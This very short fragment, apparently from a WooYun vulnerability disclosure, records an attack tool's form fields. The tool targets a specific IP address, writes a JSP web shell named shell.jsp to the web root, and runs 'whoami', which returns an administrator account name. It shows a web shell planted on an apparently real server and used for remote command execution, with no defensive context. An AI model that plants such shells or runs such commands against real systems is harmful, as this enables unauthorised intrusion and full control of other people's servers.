 Url: http://123.127.10.145
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
y91\administrator
www.wooyun.org